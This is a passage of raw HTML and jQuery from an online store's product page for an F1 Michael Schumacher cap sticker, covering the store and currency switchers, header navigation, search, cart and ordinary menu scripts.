                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=sg&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sg.png)">&nbsp;</span>Singapore                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=za&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/za.png)">&nbsp;</span>South Africa                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=at&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/at.png)">&nbsp;</span>Österreich                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ae&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ae.png)">&nbsp;</span>UAE                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=kr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/kr.png)">&nbsp;</span>대한민국                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=be&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/be.png)">&nbsp;</span>Belgium                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=il&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/il.png)">&nbsp;</span>Israel                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=sa&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sa.png)">&nbsp;</span>Saudi Arabia                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=th&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/th.png)">&nbsp;</span>Thailand                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ua&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ua.png)">&nbsp;</span>Ukraine                </a>
            </li>
                    <li>
                <a href="/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=fi&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fi.png)">&nbsp;</span>Finland                </a>
            </li>
            </ul>
</div>   
</div>   </div>   </li>
		 <li class="last headli"> <span class="icon icrr"></span><div class="currency-switcher">
    <label for="select-currency">Currency:</label>
    <select id="select-currency" name="currency" title="Your Currency" onchange="setLocation(this.value)">
                <option value="https://www.shirtchic.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            AUD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/BRL/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            BRL        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            GBP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            CAD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CZK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            CZK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/DKK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            DKK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            EUR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            HKD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/INR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            INR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/IDR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            IDR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ILS/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            ILS        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            JPY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MYR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            MYR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MXN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            MXN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TWD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            TWD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NZD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            NZD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NOK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            NOK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PHP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            PHP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PLN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            PLN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/RUB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            RUB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            SAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            SGD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ZAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            ZAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/KRW/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            KRW        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SEK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            SEK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CHF/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            CHF        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/THB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            THB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TRY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            TRY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/" selected="selected">
            USD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/UAH/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            UAH        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/AED/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/">
            AED        </option>
        </select>
</div>
</li>
	         </ul>
	</div> 
	<div  class="hdr_rft"> 
	  <ul>
            <li class="first headli"><a href="/customer/account/login/" title="Register">Sign Up </a> / <a href="/customer/account/login/" title="Log In">Sign In </a></li>
    
		<li class="last headli"> 
	 	<a href="https://www.shirtchic.com/customer/account/" data-target-element="#header-account-desktop" class="skip-link skip-account ">
					<icon class="icon h_account">Account</icon> 
		   </a>
		   <div id="header-account-desktop" class="skip-content">
            <div class="links links_desktop"  >
                   <ul>
						<li class="first"><a href="/customer/account/" title="My Account">Account</a></li>
						 						<li><a href="/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
						<li><a href="/checkout/" title="Checkout" class="top-link-checkout">Checkout </a></li>
					   						 <li><a href="/customer/account/login/" title="Register">Sign Up </a></li>
						 <li class=" last"><a href="/customer/account/login/" title="Log In">Sign In </a></li>
							
						
				 </ul>
			</div>
        </div>  
		   </li>
      </ul>
	</div>
	<div class="testing" style="display:none;width: 100%;float: left;margin-top: -23px; opacity: 0.3;margin-left: -2px;"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/download.png" /> </div>
	<div class="promotions_block_header">	5% Off, Today Only | Use Coupon Code: BF5</div>
	 <div class="header_left">
		   <ul>
		   <li class="headli"> <div id="cat_icons"><span class="icon menuicon">menu</span></div></li>
		   <li class="headli"> <a href="/create-your-own-backpack" class="dyi"><span class="icon dyiicon">Dyi</span></a></li>
		   </ul>
 </div>
		<div class="header_center">
			<a class="logo" href="https://www.shirtchic.com/" aria-label="logo">
				<!--img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp" alt="Shirt Chic" class="large" />
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" alt="Shirt Chic" class="small" / -->
				
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
                <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
			</a>
        </div>
		<div class="header_right">
			 <a href="#header-search_right" aria-label="Search from here" class="search-icon skip-link skip-search">
					<span class="icon sicon"></span>
			 </a>
			  			 <div id="header-search_right" aria-label="Search from here" class="skip-content">
				<form id="search_mini_form" action="https://www.shirtchic.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
    data-tip="Search entire store here..."
    data-url="//www.shirtchic.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="1000">

    <div class="form-search">
        <label for="search">Search:</label>

        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />

        <button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>
        
        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
		   </div>
			          <div class="account-cart-wrapper cart-icon">
            <div class="header-minicart">
                    
 
<a href="https://www.shirtchic.com/checkout/cart/"  aria-label="Cart" data-target-element="#header-cart-desktop" class="skip-link skip-cart  no-count">
    <span class="icon ajaxqtyupdate"  ></span>
 
</a>

<div id="header-cart-desktop" class="block block-cart skip-content header-cart-desktop">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Minicart        <a class="close skip-link-close" href="#" title="Close">&times;</a>
    </p>

                    <p class="empty">There's no items in your cart</p>

    </div>
</div>
                </div>
            </div>
			
		 
       </div>
   </div>
    	<div class="promotions_block_header mobile dhide">	5% Off, Today Only | Use Coupon Code: BF5</div>
 <div class="page-header-container mobile">
  
        <!-- Skip Links -->

        <div class="skip-links">
		
            <a href="#static-sidebar-mobile" aria-label="Mobile Menu" class="skip-link skip-nav firstmenu">
                <span class="icon"></span>
					
            </a>
            <a href="/create-your-own-backpack"  class="skip-link secondmenu " aria-label="create your Own">
                    <span class="icon aicon"></span>
                    
            </a>
			 <a class="logo mobilelogo" href="https://www.shirtchic.com/">
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
        </a>
           

            <div class="account-cart-wrapper fourthmenu">
                <div class="header-minicart">
                                    </div>
            </div>
 <a href="#header-search" class="skip-link skip-search thirdmenu" aria-label="Search from here" >
                <span class="icon sicon"></span>
                
            </a>

        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.shirtchic.com/backpacks" class="level0 has-children">Backpacks</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.shirtchic.com/backpacks">View All Backpacks</a></li><li  class="level1 nav-1-1 first last"><a href="https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/" class="level1 ">ST Series</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.shirtchic.com/hoodies" class="level0 ">Hoodies</a></li><li  class="level0 nav-3"><a href="https://www.shirtchic.com/hats" class="level0 ">Hats</a></li><li  class="level0 nav-4"><a href="https://www.shirtchic.com/slippers" class="level0 ">Slippers</a></li><li  class="level0 nav-5 last"><a href="https://www.shirtchic.com/shirts" class="level0 ">Shirts</a></li>        </ol>
    </nav>
        </div>

        <!-- Search -->
         <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.shirtchic.com/customer/account/" title="Account" >Account</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/create/" title="Register" >Register</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/login/" title="Log In" >Log In</a></li>
                                                <li ><a href="#js-cookie-settings" title="Cookie Settings"  class="country-check">Cookie Settings</a></li>
                                                <li class=" last" ><a href="scommerce_gdpr/customer/cookiereset" title="cookie preference"  class="country-check">Cookie preference</a></li>
                        </ul>
</div>
        </div>
    </div>
	
	 <script>
var cnt = jQuery('.breadcrumbs').children().length;
if(cnt == 1) {
	if(jQuery('.breadcrumbs').children('span.product').length > 0) {
        jQuery(".breadcrumbs span.product").addClass("showsingle");
   }
	
}
</script>
<div class="grid-full breadcrumbs" >
    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
        		   <li style="display:none" class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/" title="Shirt Chic"  itemprop="item">Shirt Chic</a>
					 
								
			</span>
		 
						 <meta itemprop="position" content="1" />
			            </li>
		  		 
            <li class="product"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 				 <a href="https://www.shirtchic.com/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker" title="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker"  itemprop="item">F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker</a>
								
			</span>
			
									 <meta itemprop="position" content="2" />
			            </li>
		      </ul>
</div>
 
	 
</header>


<style>
 
.skip-link {
    background-color: transparent !important;
}
div.static-sidebar{ position:fixed; left:-600px}
</style>
 <div id="static-sidebar" class="static-sidebar"  >
<div class="cate_title">Categories<span class="cat_icon_desktop"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_desktop.png" alt="category Icon" /></span><span class="cat_icon_mobile"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_mobile.png" alt="Close Icon"  /></span></div><ul class='parent'><li><a href='https://www.shirtchic.com/backpacks'>Backpacks</a><div class="arrow_static down"><img src="/skin/frontend/rwd/default/images/down.png" class="down" alt="Down arrow" /><img src="/skin/frontend/rwd/default/images/up.png" class="up" style="display:none" alt="Up arrow" /></div></li><ul style='display:none' class='subchild subchild_1'><li><a href='https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/'>ST Series</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_1'></ul></ul><li><a href='https://www.shirtchic.com/hoodies'>Hoodies</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_2'></ul><li><a href='https://www.shirtchic.com/hats'>Hats</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_3'></ul><li><a href='https://www.shirtchic.com/slippers'>Slippers</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_4'></ul><li><a href='https://www.shirtchic.com/shirts'>Shirts</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_5'></ul></ul><div class="create_a_case"><a href="/create-your-own-backpack">Create Your Own Backpack</a></div><div class="cate_contact"><a href="/contact">Contact Us</a></div><div class="login_section"><div class="lidiv"><a href="/customer/account/login/" title="Register">Sign Up</a></div>
						<div class="lidiv"><a href="/customer/account/login/" title="Log In">Sign In</a></div>
				   </div> 
</div>
 <div class="sliderhome">
</div>
<script type="text/javascript">
jQuery(".close.skip-link-close").click(function(e){
	e.preventDefault();
    jQuery("#header-cart-desktop").removeClass("skip-active");
	jQuery(".header-minicart .skip-cart").removeClass("skip-active");
}); 
 jQuery(document).ready(function(e) 
{
	jQuery(".header-minicart .icon").show();
 
}); 
 

jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });
}); 
</script>
<script type="text/javascript">
 jQuery(".skip-link.secondmenu ").click(function(e){
		   e.preventDefault();
		   window.location.href="/create-your-own-backpack";
		});
jQuery("#static-sidebar .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
jQuery("#static-sidebar-mobile .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
 
  if(isipadtablet()){
		 jQuery("body").addClass("tabletIpad tablet_device");
		 if (jQuery(window).width() == 768) { 
		   jQuery("#header-cart-desktop").remove();
	      }
	 }
 jQuery.noConflict();

jQuery(document).ready(function(){
	  if (jQuery(window).width() < 768) {
		  jQuery.noConflict();
		     jQuery(".product-image-pop").colorbox({'photo':true,width:'95%', height:'70%'});
	  }
	  else{
		     jQuery.noConflict();
			
			 jQuery(".product-image-pop").colorbox({'photo':true});
	  }
	 
if(getosversion()){
	 var head = document.getElementsByTagName('head')[0];
var js = document.createElement("script");
js.type = "text/javascript";
	    js.src = "/skin/frontend/rwd/default/js/ios8.js";
head.appendChild(js);

}
	  jQuery('body').addClass('ios-'+getosversion()); 
		 });
</script>
<script>
jQuery(document).mouseup(function(e) 


{
	if (jQuery(window).width() > 769) {
    var container = jQuery(".catalog-category-view  .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery('.catalog-category-view .col-left').css("left") == '0px' || jQuery('.catalog-category-view .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}else{
		 var container = jQuery(" .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery(' .col-left').css("left") == '0px' || jQuery(' .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}
});
function getosversion()
{
	 var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
